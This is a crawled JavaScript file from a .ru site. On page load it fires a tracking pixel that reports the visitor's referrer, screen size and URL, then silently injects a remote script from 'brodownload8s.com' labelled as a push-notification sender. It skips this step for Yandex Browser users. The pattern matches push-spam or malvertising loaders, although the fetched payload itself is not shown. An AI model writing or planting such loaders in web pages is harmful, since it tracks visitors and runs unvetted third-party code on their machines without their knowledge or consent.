

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zoopriut.ru/?x%3BEk2l4YCMuGCsud0IPn%21rT9aZvK9vzfTJr3ScjfnCbCYdpL%3B6WR53bqYEfWsjIOHh9xVebVB6C8%5EiZY9TRwk6jl5hcTQddXD73uw%21z%5EqsJQufT0YGHlXuDWy%3BnZ%5ET%21EgMbRP3OqG4C7iUW%3B7rJa1J%5EHqWGGDJYPSEzML%21LCjdQ6uXxdbsm1UKiuW2%3B4NrRaMPWbLYSPfpmaX2wYBmbWBUoo
body_size: 892
content:

					function call_subscribe(){
						new Image().src = "//counter.yadro.ru/hit;clickgate08?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
						var crWEbPushEl = document.createElement('script');
						crWEbPushEl.type = "text/javascript";
						crWEbPushEl.charset = "utf-8";
						crWEbPushEl.async = true;
						crWEbPushEl.src = "https://brodownload8s.com/code/grsdsntbge5ha3ddf42tanjt";
						document.body.appendChild(crWEbPushEl);
					}
					document.addEventListener('DOMContentLoaded', function() {
						(function() {
							var isYaBrowser = /yabrowser/.test(navigator.userAgent.toLowerCase());

							if (isYaBrowser) {
								return;
							}

							console.log('Pushsender push!');
							call_subscribe();
						})();
					});
				